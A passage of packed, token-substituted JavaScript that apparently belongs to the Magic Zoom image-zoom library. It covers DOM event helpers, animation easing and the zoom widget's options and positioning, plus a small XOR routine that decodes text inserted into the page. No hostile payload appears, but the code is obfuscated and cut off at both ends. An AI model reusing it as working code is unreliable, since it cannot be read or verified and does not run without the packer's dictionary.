X}Q(M==d)?X:(M.3p&&!(a.V.8H))?(M.3p(d)):(M.8G)?!!(M.8G(d)&16):a.$A(M.4x(d.3x)).3p(d)}};a.2b.4i=a.2b.2v;a.2b.bX=a.2b.1f;N(!13.2b){13.2b=a.$F;N(a.V.3e.2x){13.1d.2Z("cR")}13.2b.1N=(a.V.3e.2x)?13["[[e2.1N]]"]:{}}a.6a(13.2b,{$2K:"68"});a.4m={1D:R(){N(a.V.e3||a.V.8H){Q{S:13.9r,W:13.9q}}Q{S:a.V.2E().cn,W:a.V.2E().e1}},61:R(){Q{x:13.e0||a.V.2E().5j,y:13.dY||a.V.2E().5l}},dZ:R(){U d=M.1D();Q{S:1o.3b(a.V.2E().e4,d.S),W:1o.3b(a.V.2E().e5,d.W)}}};a.1F(1d,{$2K:"1d"});a.1F(13,{$2K:"13"});a.1F([a.2b,a.4m],{31:R(g,e){U d=a.6b(M.$3u),f=d[g];N(1m!=e&&1m==f){f=d[g]=e}Q(a.1O(f)?f:1c)},6w:R(f,e){U d=a.6b(M.$3u);d[f]=e;Q M},8D:R(e){U d=a.6b(M.$3u);5m d[e];Q M}});N(!(13.6J&&13.6J.1N&&13.6J.1N.4v)){a.1F([a.2b,a.4m],{4v:R(d){Q a.$A(M.4V("*")).47(R(g){2C{Q(1==g.3t&&g.2P.2q(d," "))}2V(f){}})}})}a.1F([a.2b,a.4m],{ea:R(){Q M.4v(1E[0])},4x:R(){Q M.4V(1E[0])}});N(a.V.1Y.2H){a.2b.8M=R(){a.V.1Y.6B(M)}}a.6E={$2K:"3c",1K:R(){N(M.8N){M.8N()}1e{M.8S=19}N(M.7b){M.7b()}1e{M.e9=X}Q M},4P:R(){U e,d;e=((/4N/i).1y(M.29))?M.5X[0]:M;Q(!a.1O(e))?{x:0,y:0}:{x:e.e8||e.6h+a.V.2E().5j,y:e.e6||e.6q+a.V.2E().5l}},92:R(){U d=M.e7||M.dX;34(d&&3==d.3t){d=d.1v}Q d},5F:R(){U e=1c;2R(M.29){1p"28":e=M.8T||M.dW;1n;1p"35":e=M.8T||M.dM;1n;3h:Q e}2C{34(e&&3==e.3t){e=e.1v}}2V(d){e=1c}Q e},5U:R(){N(!M.8R&&M.5g!==1m){Q(M.5g&1?1:(M.5g&2?3:(M.5g&4?2:0)))}Q M.8R}};a.77="8Q";a.7c="ec";a.5q="";N(!1d.8Q){a.77="dK";a.7c="dI";a.5q="48"}a.1F([a.2b,a.4m],{1x:R(g,f){U i=("3V"==g)?X:19,e=M.31("59",{});e[g]=e[g]||{};N(e[g].5u(f.$4B)){Q M}N(!f.$4B){f.$4B=1o.6g(1o.6e()*a.2G())}U d=M,h=R(j){Q f.1L(d)};N("3V"==g){N(a.V.1T){f.1L(M);Q M}}N(i){h=R(j){j=a.1F(j||13.e,{$2K:"3c"});Q f.1L(d,$12(j))};M[a.77](a.5q+g,h,X)}e[g][f.$4B]=h;Q M},1X:R(g){U i=("3V"==g)?X:19,e=M.31("59");N(!e||!e[g]){Q M}U h=e[g],f=1E[1]||1c;N(g&&!f){1q(U d 1J h){N(!h.5u(d)){54}M.1X(g,d)}Q M}f=("R"==a.26(f))?f.$4B:f;N(!h.5u(f)){Q M}N("3V"==g){i=X}N(i){M[a.7c](a.5q+g,h[f],X)}5m h[f];Q M},8O:R(h,f){U m=("3V"==h)?X:19,l=M,j;N(!m){U g=M.31("59");N(!g||!g[h]){Q M}U i=g[h];1q(U d 1J i){N(!i.5u(d)){54}i[d].1L(M)}Q M}N(l===1d&&1d.5r&&!l.8P){l=1d.5G}N(1d.5r){j=1d.5r(h);j.dV(f,19,19)}1e{j=1d.dT();j.dS=h}N(1d.5r){l.8P(j)}1e{l.dR("48"+f,j)}Q j},8E:R(){U d=M.31("59");N(!d){Q M}1q(U e 1J d){M.1X(e)}M.8D("59");Q M}});(R(){N("5K"===1d.5Z){Q a.V.2l.2o(1)}N(a.V.2x&&a.V.3H<8t){(R(){($12(["ep","5K"]).3p(1d.5Z))?a.V.2l():1E.5n.2o(50)})()}1e{N(a.V.2D&&a.V.2y<9&&13==17){(R(){(a.$2C(R(){a.V.2E().em("18");Q 19}))?a.V.2l():1E.5n.2o(50)})()}1e{$12(1d).1x("ef",a.V.2l);$12(13).1x("2h",a.V.2l)}}})();a.3P=R(){U h=1c,e=a.$A(1E);N("43"==a.26(e[0])){h=e.4I()}U d=R(){1q(U l 1J M){M[l]=a.3Q(M[l])}N(M.2T.$2I){M.$2I={};U o=M.2T.$2I;1q(U n 1J o){U j=o[n];2R(a.26(j)){1p"R":M.$2I[n]=a.3P.8u(M,j);1n;1p"7p":M.$2I[n]=a.3Q(j);1n;1p"44":M.$2I[n]=a.3Q(j);1n}}}U i=(M.3r)?M.3r.32(M,1E):M;5m M.6j;Q i};N(!d.1N.3r){d.1N.3r=a.$F}N(h){U g=R(){};g.1N=h.1N;d.1N=1z g;d.$2I={};1q(U f 1J h.1N){d.$2I[f]=h.1N[f]}}1e{d.$2I=1c}d.2T=a.3P;d.1N.2T=d;a.1F(d.1N,e[0]);a.1F(d,{$2K:"43"});Q d};b.3P.8u=R(d,e){Q R(){U g=M.6j;U f=e.32(d,1E);Q f}};a.6t=$12(13);a.8s=$12(1d)})();(R(b){N(!b){7n"7x 7A 7z";Q}N(b.2u){Q}U a=b.$;b.2u=1z b.3P({P:{4G:60,4r:9D,8q:R(c){Q-(1o.6R(1o.6m*c)-1)/2},8r:b.$F,4o:b.$F,8w:b.$F,8B:b.$F,4O:X,8v:19},3o:1c,3r:R(d,c){M.el=a(d);M.P=b.1F(M.P,c);M.3a=X},2a:R(c){M.3o=c;M.8W=0;M.eh=0;M.6I=b.2G();M.8p=M.6I+M.P.4r;M.6L=M.6c.1S(M);M.P.8r.1L();N(!M.P.4O&&b.V.3U){M.3a=b.V.3U.1L(13,M.6L)}1e{M.3a=M.6c.1S(M).8o(1o.38(8Y/M.P.4G))}Q M},6K:R(){N(M.3a){N(!M.P.4O&&b.V.3U&&b.V.5w){b.V.5w.1L(13,M.3a)}1e{ej(M.3a)}M.3a=X}},1K:R(c){c=b.1O(c)?c:X;M.6K();N(c){M.4q(1);M.P.4o.2o(10)}Q M},6F:R(e,d,c){Q(d-e)*c+e},6c:R(){U d=b.2G();N(d>=M.8p){M.6K();M.4q(1);M.P.4o.2o(10);Q M}U c=M.P.8q((d-M.6I)/M.P.4r);N(!M.P.4O&&b.V.3U){M.3a=b.V.3U.1L(13,M.6L)}M.4q(c)},4q:R(c){U d={};1q(U e 1J M.3o){N("1B"===e){d[e]=1o.38(M.6F(M.3o[e][0],M.3o[e][1],c)*1H)/1H}1e{d[e]=M.6F(M.3o[e][0],M.3o[e][1],c);N(M.P.8v){d[e]=1o.38(d[e])}}}M.P.8w(d);M.8C(d);M.P.8B(d)},8C:R(c){Q M.el.1f(c)}});b.2u.3w={ek:R(c){Q c},8A:R(c){Q-(1o.6R(1o.6m*c)-1)/2},en:R(c){Q 1-b.2u.3w.8A(1-c)},8z:R(c){Q 1o.3n(2,8*(c-1))},ed:R(c){Q 1-b.2u.3w.8z(1-c)},8x:R(c){Q 1o.3n(c,2)},dL:R(c){Q 1-b.2u.3w.8x(1-c)},8y:R(c){Q 1o.3n(c,3)},dG:R(c){Q 1-b.2u.3w.8y(1-c)},8U:R(d,c){c=c||1.cO;Q 1o.3n(d,2)*((c+1)*d-c)},cP:R(d,c){Q 1-b.2u.3w.8U(1-d)},7D:R(d,c){c=c||[];Q 1o.3n(2,10*--d)*1o.6R(20*d*1o.6m*(c[0]||1)/3)},cN:R(d,c){Q 1-b.2u.3w.7D(1-d,c)},7y:R(e){1q(U d=0,c=1;1;d+=c,c/=2){N(e>=(7-4*d)/11){Q c*c-1o.3n((11-6*d-11*e)/4,2)}}},cJ:R(c){Q 1-b.2u.3w.7y(1-c)},3M:R(c){Q 0}}})(4D);(R(b){N(!b){7n"7x 7A 7z";Q}N(b.6O){Q}U a=b.$;b.6O=1z b.3P(b.2u,{3r:R(c,d){M.6u=c;M.P=b.1F(M.P,d);M.3a=X},2a:R(c){M.$2I.2a([]);M.7N=c;Q M},4q:R(c){1q(U d=0;d<M.6u.1w;d++){M.el=a(M.6u[d]);M.3o=M.7N[d];M.$2I.4q(c)}}})})(4D);U 7o=(R(c){U d=c.$;c.$5p=R(f){$12(f).1K();Q X};c.a3=R(f,h,l){U i,g,j,k=[],e=-1;l||(l=c.cV);i=c.$(l)||(1d.5A||1d.27).1M(c.$1z("1l",{1U:l,29:"7K/76"}));g=i.cI||i.cH;N("7p"==c.26(h)){1q(j 1J h){k.4W(j+":"+h[j])}h=k.cv(";")}N(g.7e){e=g.7e(f+" {"+h+"}",g.cw.1w)}1e{e=g.ct(f,h)}Q e};U a={3H:"co.5.30",P:{},63:{1B:50,3d:X,7w:40,4G:25,1r:4w,1u:4w,4g:15,1G:"1j",4L:"17",9j:"7v",3v:X,5V:19,3K:X,4u:X,x:-1,y:-1,42:X,9a:X,2m:"2h",64:19,3k:"17",5H:"2e",91:19,9b:7t,9h:5W,2L:"",1s:19,4Q:"7C",5v:"7L",97:75,a1:"cp",5e:19,8X:"cq 1k...",9d:"cr",9c:75,6r:-1,6s:-1,3C:"1I",9x:60,3D:"7I",9W:7t,9g:19,9l:X,5d:"",9Q:19,4y:X,58:X,3R:X,95:"",2l:c.$F},9M:$12([/^(1B)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1B-cx)(\\s+)?:(\\s+)?(19|X)$/i,/^(64\\-5L)(\\s+)?:(\\s+)?(\\d+)$/i,/^(4G)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1k\\-S)(\\s+)?:(\\s+)?(\\d+\\%?)(1i)?/i,/^(1k\\-W)(\\s+)?:(\\s+)?(\\d+\\%?)(1i)?/i,/^(1k\\-cy)(\\s+)?:(\\s+)?(\\d+)(1i)?/i,/^(1k\\-1A)(\\s+)?:(\\s+)?(1j|18|17|1g|3q|2i|#([a-5I-5D\\-:\\.]+))$/i,/^(1k\\-cE)(\\s+)?:(\\s+)?(1j|18|17|1g|5i)$/i,/^(1k\\-7H\\-cF)(\\s+)?:(\\s+)?(19|X)$/i,/^(1k\\-13\\-7m)(\\s+)?:(\\s+)?(7v|9S|X)$/i,/^(cG\\-cD)(\\s+)?:(\\s+)?(19|X)$/i,/^(cC\\-48\\-1I)(\\s+)?:(\\s+)?(19|X)$/i,/^(cz\\-21\\-1k)(\\s+)?:(\\s+)?(19|X)$/i,/^(cA\\-1A)(\\s+)?:(\\s+)?(19|X)$/i,/^(x)(\\s+)?:(\\s+)?([\\d.]+)(1i)?/i,/^(y)(\\s+)?:(\\s+)?([\\d.]+)(1i)?/i,/^(1I\\-7a\\-4n)(\\s+)?:(\\s+)?(19|X)$/i,/^(1I\\-7a\\-cB)(\\s+)?:(\\s+)?(19|X)$/i,/^(7J\\-48)(\\s+)?:(\\s+)?(2h|1I|28)$/i,/^(1I\\-7a\\-7J)(\\s+)?:(\\s+)?(19|X)$/i,/^(64)(\\s+)?:(\\s+)?(19|X)$/i,/^(21\\-2e)(\\s+)?:(\\s+)?(19|X|17|1g)$/i,/^(2e\\-d2)(\\s+)?:(\\s+)?(2e|#([a-5I-5D\\-:\\.]+))$/i,/^(1k\\-4E)(\\s+)?:(\\s+)?(19|X)$/i,/^(1k\\-4E\\-1J\\-5L)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1k\\-4E\\-dt\\-5L)(\\s+)?:(\\s+)?(\\d+)$/i,/^(2L)(\\s+)?:(\\s+)?([a-5I-5D\\-:\\.]+)$/i,/^(1s)(\\s+)?:(\\s+)?(19|X)/i,/^(1s\\-7K)(\\s+)?:(\\s+)?([^;]*)$/i,/^(1s\\-1B)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1s\\-1A)(\\s+)?:(\\s+)?(7L|9B|a2|bl|br|bc)/i,/^(21\\-4F)(\\s+)?:(\\s+)?(19|X)$/i,/^(4F\\-ds)(\\s+)?:(\\s+)?([^;]*)$/i,/^(4F\\-1B)(\\s+)?:(\\s+)?(\\d+)$/i,/^(4F\\-1A\\-x)(\\s+)?:(\\s+)?(\\d+)(1i)?/i,/^(4F\\-1A\\-y)(\\s+)?:(\\s+)?(\\d+)(1i)?/i,/^(dn\\-7M)(\\s+)?:(\\s+)?(1I|28)$/i,/^(2n\\-7M)(\\s+)?:(\\s+)?(1I|28)$/i,/^(2n\\-28\\-dq)(\\s+)?:(\\s+)?(\\d+)$/i,/^(2n\\-7m)(\\s+)?:(\\s+)?(7I|4E|7k|X)$/i,/^(2n\\-7m\\-5L)(\\s+)?:(\\s+)?(\\d+)$/i,/^(2n\\-43)(\\s+)?:(\\s+)?([a-5I-5D\\-:\\.]+)$/i,/^(7H\\-1k\\-13)(\\s+)?:(\\s+)?(19|X)$/i,/^(7B\\-2n\\-dB)(\\s+)?:(\\s+)?(19|X)$/i,/^(7B\\-2n\\-9P)(\\s+)?:(\\s+)?(19|X)$/i,/^(dz\\-dA)(\\s+)?:(\\s+)?(19|X)$/i,/^(1j\\-1I)(\\s+)?:(\\s+)?(19|X)$/i,/^(dm\\-1k)(\\s+)?:(\\s+)?(19|X)$/i,/^(76\\-43)(\\s+)?:(\\s+)?([^;]*)$/i]),3f:$12([]),9A:R(h){U g=/(1I|28)/i;1q(U f=0;f<a.3f.1w;f++){N(a.3f[f].2f&&!a.3f[f].4R){a.3f[f].4d()}1e{N(g.1y(a.3f[f].P.2m)&&a.3f[f].46){a.3f[f].46=h}}}},1K:R(f){U e=$12([]);N(f){N((f=$12(f))&&f.1k){e.4W(f)}1e{Q X}}1e{e=$12(c.$A(c.27.4x("A")).47(R(g){Q((" "+g.2P+" ").4t(/\\dl\\s/)&&g.1k)}))}e.2z(R(g){g.1k&&g.1k.1K()},M)},2a:R(e){N(0==1E.1w){a.6M();Q 19}e=$12(e);N(!e||!(" "+e.2P+" ").4t(/\\s(7o|d9)\\s/)){Q X}N(!e.1k){U f=1c;34(f=e.1V){N(f.3x=="7f"){1n}e.2U(f)}34(f=e.da){N(f.3x=="7f"){1n}e.2U(f)}N(!e.1V||e.1V.3x!="7f"){7n"d6 d3 7C"}a.3f.4W(1z a.1k(e,(1E.1w>1)?1E[1]:1m))}1e{e.1k.2a()}},2J:R(h,e,g,f){N((h=$12(h))&&h.1k){(1c===e||""===e)&&(e=1m);(1c===g||""===g)&&(g=1m);h.1k.2J(e,g,f);Q 19}Q X},6M:R(){c.$A(13.1d.4V("A")).2z(R(e){N(e.2P.2q("7o"," ")){N(a.1K(e)){a.2a.2o(1H,e)}1e{a.2a(e)}}},M)},21:R(e){Q a.7E(e)},7E:R(e){N((e=$12(e))&&e.1k){Q e.1k.4n()}Q X},db:R(e){N((e=$12(e))&&e.1k){Q e.1k.4d()}Q X},dc:R(e){N((e=$12(e))&&e.1k){Q{x:e.1k.P.x,y:e.1k.P.y}}},9y:R(g){U f,e;f="";1q(e=0;e<g.1w;e++){f+=6y.dj(14^g.dk(e))}Q f}};a.4c=R(){M.3r.32(M,1E)};a.4c.1N={3r:R(e){M.cb=1c;M.3j=1c;M.6l=M.7G.39(M);M.5E=1c;M.S=0;M.W=0;M.5M=0;M.5k=0;M.1Z={18:0,1j:0,17:0,1g:0};M.1R={18:0,1j:0,17:0,1g:0};M.1T=X;M.3W=1c;N("4p"==c.26(e)){M.3W=c.$1z("4C").2c("8V-dh-5x").1f({1A:"2r",17:"-dg",S:"7F",W:"7F",3m:"2j"}).2B(c.27);M.T=c.$1z("5x").2B(M.3W);M.66();M.T.1Q=e}1e{M.T=$12(e);M.66();M.T.1Q=e.1Q}},4M:R(){N(M.3W){N(M.T.1v==M.3W){M.T.3s().1f({1A:"de",17:"24"})}M.3W.5B();M.3W=1c}},7G:R(f){N(f){$12(f).1K()}N(M.cb){M.4M();M.cb.1L(M,X)}M.3O()},66:R(e){M.3j=1c;N(e==19||!(M.T.1Q&&(M.T.5K||M.T.5Z=="5K"))){M.3j=R(f){N(f){$12(f).1K()}N(M.1T){Q}M.1T=19;M.3y();N(M.cb){M.4M();M.cb.1L()}}.39(M);M.T.1x("2h",M.3j);$12(["9L","9K"]).2z(R(f){M.T.1x(f,M.6l)},M)}1e{M.1T=19}},2J:R(f,h){U g=M.1T;M.3O();U e=c.$1z("a",{1P:f});N(19!==h&&M.T.1Q.2q(e.1P)&&0!==M.T.S){M.1T=g}1e{M.66(19);M.T.1Q=f}e=1c},3y:R(){M.5M=M.T.5M||M.T.S;M.5k=M.T.5k||M.T.W;M.S=M.T.S;M.W=M.T.W;N(M.S==0&&M.W==0&&c.V.2x){M.S=M.T.5M;M.W=M.T.5k}$12(["6S","6V","7u","6d"]).2z(R(f){M.1R[f.2N()]=M.T.4i("1R"+f).4k();M.1Z[f.2N()]=M.T.4i("1Z"+f+"9I").4k()},M);N(c.V.74||(c.V.2D&&!c.V.3T)){M.S-=M.1R.18+M.1R.1j;M.W-=M.1R.17+M.1R.1g}},62:R(){U e=1c;e=M.T.5P();Q{17:e.17+M.1Z.17,1g:e.1g-M.1Z.1g,18:e.18+M.1Z.18,1j:e.1j-M.1Z.1j}},df:R(){N(M.5E){M.5E.1Q=M.T.1Q;M.T=1c;M.T=M.5E}},2h:R(e){N(M.1T){N(!M.S){(R(){M.3y();M.4M();e.1L()}).1S(M).2o(1)}1e{M.4M();e.1L()}}1e{N(!M.3j){e.1L(M,X);Q}M.cb=e}},3O:R(){N(M.3j){M.T.1X("2h",M.3j)}$12(["9L","9K"]).2z(R(e){M.T.1X(e,M.6l)},M);M.3j=1c;M.cb=1c;M.S=1c;M.1T=X;M.dd=X}};a.1k=R(){M.6U.32(M,1E)};a.1k.1N={6U:R(h,f,g){U e={};M.3g=-1;M.2f=X;M.4Z=0;M.52=0;M.5f=!(M.Y);M.5T=M.5f?{}:M.5T||{};M.4R=X;M.2F=1c;M.6v=$12(13).31("3N:9J")||$12(13).31("3N:9J",c.$1z("4C").1f({1A:"2r",17:-di,S:10,W:10,3m:"2j"}).2B(c.27));M.P=c.3Q(a.63);N(h){M.c=$12(h)}M.3i=("4C"==M.c.3x.2N());e=c.1F(e,M.65());e=c.1F(e,M.65(M.c.4J));e=c.1F(e,M.5T);N(f){e=c.1F(e,c.1F(19===g?M.5T:{},M.65(f)))}N(e.3v&&!e.42&&1m===e.3K){e.3K=19}c.1F(M.P,e);M.P.2L+="";N("2h"==M.P.2m&&c.1O(M.P.9E)&&"19"==M.P.9E.49()){M.P.2m="1I"}N(c.1O(M.P.6n)&&M.P.6n!=M.P.3C){M.P.3C=M.P.6n}N(c.V.3X){N(13.9H&&13.9H("(3b-S: d5)").d4){M.P.1G="2i";M.P.42=19}}N(M.5f&&!M.3i){M.1U=M.5s=M.c.1U||"";N(!M.c.1U){M.c.1U=M.1U="1k-"+1o.6g(1o.6e()*c.2G())}}N("2i"==M.P.1G&&M.P.3v){M.P.5V=19}N(M.P.3R){M.2f=X;M.P.42=19;M.P.1s=X}("4p"===c.26(M.P.2l))&&("R"===c.26(13[M.P.2l]))&&(M.P.2l=13[M.P.2l]);N(h){M.4j=1c;M.56=M.6x.39(M);M.71=M.6C.39(M);M.7g=M.21.1S(M,19);M.a6=M.96.1S(M);M.2Q=M.4Y.39(M);M.6X=R(k){U j=$12(M.c).31("3N:13:6P"),i=$12(13).1D();N(j.S!==i.S||j.W!==i.W){4h(M.a4);M.a4=M.9u.1S(M).2o(10);$12(M.c).6w("3N:13:6P",i)}}.39(M);N(!M.3i){M.c.1x("1I",R(j){U i=j.5U();N(3==i){Q 19}$12(j).1K();N(!c.V.2D){M.90()}Q X})}M.c.1x("6x",M.56);M.c.1x("6C",M.71);N("28"==M.P.2m){M.c.1x("28",M.56)}N(c.V.3X){M.c.1f({"-2x-d7-d8":"3M","-2x-4N-dy":"3M","-2x-dC-dF-4U":"dE"});N(!M.P.3R){M.c.1x("6D",M.56);M.c.1x("5b",M.71)}1e{M.c.1x("1I",R(i){i.7b()})}}M.c.a0="48";M.c.1l.dD="3M";M.c.1x("dx",c.$5p);N(!M.3i){M.c.1f({1A:"4b",3F:(c.V.dw)?"3E":"9p-3E",dp:"3M",9w:"0",9Y:"dr",3m:"2j"});N(c.V.2y){M.c.2c("8V-1q-dv"+c.V.2y)}N(M.c.2v("94")=="5i"){M.c.1f({3L:"24 24"})}}M.c.1k=M}1e{M.P.2m="2h"}N(!M.P.58){M.c.1x("9i",c.$5p)}N("2h"==M.P.2m){M.57()}1e{N(""!==M.5s){M.6p(19)}}},57:R(){U j,m,l,k,h;N(!M.1b){M.1b=1z a.4c(M.c.1V);M.1h=1z a.4c(M.c.1P)}1e{M.1h.2J(M.c.1P)}N(!M.Y){M.Y={T:$12(1d.2Z("45")).2c("du").2c(M.P.95).1f({3m:"2j",53:M.P.1G=="2i"?1H:d1,17:"-5h",1A:"2r",S:M.P.1r+"1i",W:M.P.1u+"1i"}),1k:M,2t:"1C",5Y:"1C",4H:0,4K:0,3A:{2A:"18",4l:1},3G:{2A:"17",4l:1},3q:X,3J:M.P.1r,3I:M.P.1u};N("2i"==M.P.1G){M.Y.T.2c("2i-1k")}N(!(c.V.cs&&c.V.2y<9)&&"2i"!=M.P.1G){2R(M.P.9j){1p"7v":M.Y.T.2c("cu");1n;1p"9S":M.Y.T.2c("cU");1n;3h:1n}}M.Y.23=R(){N(!M.T){Q}N(M.T.1l.17!="-5h"&&M.1k.1a&&!M.1k.1a.33){M.T.1l.17="-5h"}N(M.T.1v===c.27){M.T.2B(M.1k.6v)}};M.Y.9n=M.Y.23.1S(M.Y);N(c.V.6k){j=$12(1d.2Z("cT"));j.1Q="cW:\'\'";j.1f({18:"1C",17:"1C",1A:"2r","z-2W":-1}).cX=0;M.Y.4T=M.Y.T.1M(j)}M.Y.2M=$12(1d.2Z("45")).2c("d0").1f({1A:"4b",53:10,18:"1C",17:"1C",1R:"cZ"}).23();m=c.$1z("45",{},{3m:"2j"});m.1M(M.1h.T);M.1h.T.1f({1R:"1C",3L:"1C",1Z:"1C",S:"24",W:"24"});N(M.P.3k=="1g"){M.Y.T.1M(m);M.Y.T.1M(M.Y.2M)}1e{M.Y.T.1M(M.Y.2M);M.Y.T.1M(m)}M.Y.T.2B(M.6v);N("1m"!==37(h)){M.Y.g=$12(1d.2Z("4C")).1f({4U:h[1],cY:h[2]+"1i",cS:h[3],dH:"cL",1A:"2r","z-2W":10+(""+(M.1h.T.2v("z-2W")||0)).4k(),S:h[5],94:h[4],"cK-W":"cM",18:"1C"}).7r(a.9y(h[0])).2B(M.Y.T,((1o.6g(1o.6e()*cQ)+1)%2)?"17":"1g")}}M.Y.3J=M.P.1r;M.Y.3I=M.P.1u;M.Y.3q=X;N(M.P.3k!="X"&&M.P.3k!=X){U i=M.Y.2M;i.23();34(l=i.1V){i.2U(l)}N(M.P.5H=="2e"&&""!=M.c.2e){i.1M(1d.5y(M.c.2e));i.21()}1e{N(M.P.5H.2q("#")){U n=M.P.5H.3S(/^#/,"");N($12(n)){i.7r($12(n).9Z);i.21()}}}}1e{M.Y.2M.23()}M.c.9t=M.c.2e;M.c.2e="";M.1b.2h(M.a8.1S(M))},a8:R(e){N(!e&&e!==1m){Q}N(!M.1b){Q}N(!M.P.3d){M.1b.T.22(1)}N(!M.3i){M.c.1f({S:"24",W:"24"})}N(M.P.5e&&!M.P.3R){M.55=4s(M.a6,7t)}N(M.P.2L!=""&&$12(M.P.2L)){M.ee()}N(M.c.1U!=""){M.6p()}M.1h.2h(M.6i.1S(M))},6i:R(h){U g,f,i,e;N(!h&&h!==1m){4h(M.55);N(M.P.5e&&M.2p){M.2p.23()}M.3g=c.2G();Q}N(!M.1b||!M.1h){Q}f=M.1b.T.5P();M.5Q=f;N(f.1g==f.17){M.6i.1S(M).2o(9D);Q}i=("3q"==M.P.1G)?M.c.1U+"-9P":M.P.1G.2q("#")?M.P.1G.3S(/^#/,""):1c;N(i&&$12(i)){M.Y.3q=19;$12(i).1M(M.Y.T)}1e{N("2i"==M.P.1G){M.c.1M(M.Y.T)}}M.1b.3y();M.1h.3y();N(M.1b.S==0&&c.V.2D){!M.3i&&M.c.1f({S:M.1b.S+"1i"})}g=M.Y.2M.1D();N(/%$/i.1y(M.P.1r)){M.P.1r=(2d(M.P.1r)/1H)*M.1b.S}N(/%$/i.1y(M.P.1u)){M.P.1u=(2d(M.P.1u)/1H)*M.1b.W}M.Y.T.1f({S:M.P.1r});g=M.Y.2M.1D();N(M.P.9Q||M.P.4y){N((M.1h.S<M.P.1r)||M.P.4y){M.P.1r=M.1h.S;M.Y.T.1f({S:M.P.1r});g=M.Y.2M.1D()}N((M.1h.W<M.P.1u)||M.P.4y){M.P.1u=M.1h.W+g.W}}2R(M.P.1G){1p"1j":M.Y.T.1l.18=f.1j+M.P.4g+"1i";M.Y.3A.2A="1j";1n;1p"18":M.Y.T.1l.18=f.18-M.P.4g-M.P.1r+"1i";1n;1p"17":M.Y.2t=f.17-(M.P.4g+M.P.1u)+"1i";1n;1p"1g":M.Y.2t=f.1g+M.P.4g+"1i";M.Y.3G.2A="1g";1n;1p"2i":M.Y.T.1f({18:"1C",W:"1H%",S:"1H%"});M.P.1r=M.1b.S;M.P.1u=M.1b.W;M.Y.2t="1C";g=M.Y.2M.1D();1n;3h:N(M.Y.3q){e=$12(M.Y.T.1v).1D();N(/%$/i.1y(M.Y.3J)){M.P.1r=(2d(M.Y.3J)/1H)*e.S}N(/%$/i.1y(M.Y.3I)){M.P.1u=(2d(M.Y.3I)/1H)*e.W}M.Y.T.1f({18:"1C",S:M.P.1r});M.Y.2t="1C";g=M.Y.2M.1D()}1n}N(M.P.3k=="1g"){$12(M.1h.T.1v).2O("W",M.P.1u-g.W)}M.Y.T.1f("2i"==M.P.1G?{}:{W:M.P.1u+"1i",S:M.P.1r+"1i"}).22(1);N(c.V.6k&&M.Y.4T){M.Y.4T.1f({S:M.P.1r+"1i",W:M.P.1u+"1i"})}N(M.P.1G=="1j"||M.P.1G=="18"){N(M.P.4L=="5i"){M.Y.2t=(f.1g-(f.1g-f.17)/2-M.P.1u/2)+"1i";M.Y.3G={2A:"1g",4l:2}}1e{N(M.P.4L=="1g"){M.Y.2t=(f.1g-M.P.1u)+"1i";M.Y.3G.2A="1g"}1e{M.Y.2t=f.17+"1i"}}}1e{N(M.P.1G=="17"||M.P.1G=="1g"){N(M.P.4L=="5i"){M.Y.T.1l.18=(f.1j-(f.1j-f.18)/2-M.P.1r/2)+"1i";M.Y.3A={2A:"1j",4l:2}}1e{N(M.P.4L=="1j"){M.Y.T.1l.18=(f.1j-M.P.1r)+"1i";M.Y.3A.2A="1j"}1e{M.Y.T.1l.18=f.18+"1i"}}}}M.Y.4H=2d(M.Y.2t,10);M.Y.4K=2d(M.Y.T.1l.18,10);M.Y.5Y=M.Y.4K;M.Y.2t=M.Y.4H;M.4f=M.P.1u-g.W;N(M.Y.g){M.Y.g.1f({17:M.P.3k=="1g"?0:"24",1g:M.P.3k=="1g"?"24":0})}M.1h.T.1f({1A:"4b",36:"1C",1R:"1C",18:"1C",17:"1C",6z:"ei(0)"});M.a5();N(M.P.3K){N(M.P.x==-1){M.P.x=M.1b.S/2}N(M.P.y==-1){M.P.y=M.1b.W/2}M.21()}1e{N(M.P.91){M.2g=1z c.2u(M.Y.T,{4O:"9N"===c.V.6G})}M.Y.T.1f({17:"-5h"})}N(M.P.5e&&M.2p){M.2p.23()}M.c.1x("6T",M.2Q);M.c.1x("35",M.2Q);N(c.V.3X){M.c.1x("6D",M.2Q);M.c.1x("9k",M.2Q);M.c.1x("5b",M.2Q)}M.9C();$12(M.c).31("3N:13:6P",$12(13).1D());$12(13).1x("9v",M.6X);N(!M.P.3R&&(!M.P.42||"1I"==M.P.2m)){M.2f=19}N("1I"==M.P.2m&&M.46){M.4Y(M.46)}N(M.4R){M.4n()}M.3g=c.2G();!M.3i&&("R"==c.26(M.P.2l))&&M.P.2l.1L(1c,M.1U,!M.5f)},9C:R(){U i=/9B|br/i,e=/bl|br|bc/i,f=/bc|a2/i,h=1c;M.41=1m;N(!M.P.1s){N(M.1s){M.1s.5B();M.1s=1m}Q}N(!M.1s){M.1s=$12(1d.2Z("45")).2c(M.P.a1).1f({3F:"3E",3m:"2j",1A:"2r",2w:"2j","z-2W":1});N(M.P.4Q!=""){M.1s.1M(1d.5y(M.P.4Q))}M.c.1M(M.1s)}1e{N(M.P.4Q!=""){h=M.1s[(M.1s.1V)?"98":"1M"](1d.5y(M.P.4Q),M.1s.1V);h=1c}}M.1s.1f({18:"24",1j:"24",17:"24",1g:"24",3F:"3E",1B:(M.P.97/1H),"3b-S":(M.1b.S-4)});U g=M.1s.1D();M.1s.2O((i.1y(M.P.5v)?"1j":"18"),(f.1y(M.P.5v)?(M.1b.S-g.S)/2:2)).2O((e.1y(M.P.5v)?"1g":"17"),2);M.41=19;M.1s.21()},96:R(){N(M.1h.1T){Q}M.2p=$12(1d.2Z("45")).2c(M.P.9d).22(M.P.9c/1H).1f({3F:"3E",3m:"2j",1A:"2r",2w:"2j","z-2W":20,"3b-S":(M.1b.S-4)});M.2p.1M(1d.5y(M.P.8X));M.c.1M(M.2p);U e=M.2p.1D();M.2p.1f({18:(M.P.6r==-1?((M.1b.S-e.S)/2):(M.P.6r))+"1i",17:(M.P.6s==-1?((M.1b.W-e.W)/2):(M.P.6s))+"1i"});M.2p.21()},6p:R(g){U e,h,f=1z 6o("1k\\\\-1U(\\\\s+)?:(\\\\s+)?"+M.c.1U+"($|;)");M.2n=$12([]);c.$A(1d.4V("A")).2z(R(j){N(f.1y(j.4J)){N(!$12(j).5a){j.5a=R(k){N(!c.V.2D){M.90()}$12(k).1K();Q 